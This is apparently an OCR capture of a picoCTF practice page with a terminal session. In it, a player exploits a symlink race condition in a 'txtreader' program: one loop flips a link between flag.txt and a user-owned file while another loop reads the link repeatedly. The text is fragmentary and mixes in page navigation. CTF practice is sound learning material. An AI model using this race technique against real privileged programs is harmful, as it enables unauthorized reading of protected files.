 picoCTF - picoGym Challenges
https://play.picoctf.org/practice/challenge/380?originalEvent=72&page=3
carlislem@CSCE-6W61JR3: /mnt/c/users/carlislem/Downloads/win/win
do
ln -sf flag.txt link
ln -sf one link
done
ctf-player@pico-chall$ cat > one
one
ctf-player@pico-chall$ ./txtreader link
Error: Could not retrieve file information
ctf-player@pico-chall$ bash links.bash &
[1] 41
ctf-player@pico-chall$ ./txtreader link
one
ctf-player@pico-chall$ ./txtreader link
Error: you don't own this file
ctf-player@pico-chall$ ./txtreader link
Error: you don't own this file
ctf-player@pico-chall$ ./txtreader link
one
ctf-player@pico-chall$ ./txtreader link
one
ctf-player@pico-chall$ ./txtreader link
one
ctf-player@pico-chall$ cat > read.bash
for i in {1.100}
do
./txtreader link
done
ctf-player@pico-chall$ bash read.bash
one
ctf-player@pico-chall$
Webshell
| 200 points
58%
| 200 points
78%
| 300 points
Any
Java Code Analysis!?!
Special
Virtual Machine 1